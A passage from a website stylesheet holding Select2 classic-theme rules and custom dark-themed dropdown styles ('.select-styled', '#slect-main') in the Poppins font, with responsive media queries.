    padding-left: 5px;
    padding-right: 2px
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}

.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
    border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
    border-top: none
}

.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--classic .select2-results__option--group {
    padding: 0
}

.select2-container--classic .select2-results__option--disabled {
    color: grey
}

.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #3875d7;
    color: #fff
}

.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb
}

.select-styled {
    background-color: rgba(255, 255, 255, 0.05);
    color: #FFFFFF;
    padding: 6px 40px 6px 16px;
    border-radius: 12px;
    /* border: 2px solid #000000; */
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
    content: "";
    width: 12px;
    height: 10px;
    position: absolute;
    background-image: url("");
    background-repeat: no-repeat;
    background-position: center;
    top: 16px;
    right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
    top: 16px;
    border-color: transparent transparent #FFFFFF transparent;
}

.select-options,
#slect-main .select .select-options {
    display: none;
    position: absolute;
    top: 130%;
    right: 0;
    width: 200px;
    z-index: 999;
    background-color: #222F45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none;
}

@media (max-width: 575px) {
    .select-options,
    #slect-main .select .select-options {
        right: inherit;
        left: 0;
    }
}

.select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Medium";
    color: #FFFFFF;
    border-radius: 12px;
    padding: 0 24px 0 24px;
    transition: 0.3s;
}

.select-options li:not(:last-child) {
    margin: 0 0 8px 0;
}

.select-options li:hover {
    color: #019DEA;
    background: transparent;
    border-radius: 0;
}

.select-options li[rel=hide] {
    display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
    cursor: pointer;
    display: inline-block;
    position: relative;
}

@media (max-width: 420px) {
    .explore-creator-main .container-fluid .wrapper .slect-main .select,
    #slect-main .select {
        width: 100%;
    }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
    margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden {
    display: none;
    visibility: hidden;
    padding-right: 10px;
}

#slect-main .select .select-styled {
    /* background-color: rgba(255, 255, 255, 0.05); */
    color: #FFFFFF;
    padding: 15px 55px 15px 32px;
    border-radius: 100px;
    /* border: 2px solid #ec7708; */
    /* background-image: linear-gradient(135deg, var(--primary-color) 10%, var(--secondary-color)); */
    line-height: 28px;
    font-size: 1rem;
    font-weight: 700;
    font-family: "Poppins-Medium";
    margin-top: 15px;
    background-color: #a5215e !important;
}

#slect-main .select .select-styled:after {
    content: "";
    width: 12px;
    height: 25px;
    position: absolute;
    background-image: url("");
    background-repeat: no-repeat;
    background-position: center;
    top: 31px;
    right: 22px;
}

#slect-main .select .select-styled:active:after,
#slect-main .select .select-styled.active:after {
    top: 31px;
    border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
    display: none;
    position: absolute;
    top: 110%;
    right: 0;
    width: 100%;
    z-index: 999;
    background-color: #222F45;
    border-radius: 12px;
    padding: 16px 0;
    box-shadow: none;
}

@media (max-width: 575px) {
    .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
    #slect-main .select .select-options {
        right: inherit;
        left: 0;
    }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Medium";
    color: #FFFFFF;
    border-radius: 12px;
    padding: 0 24px 0 24px;
    transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child) {
    margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover {
    color: #019DEA;
    background: transparent;
    border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
    display: none;
}

ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.terms {
    text-align: right;
}
</file>
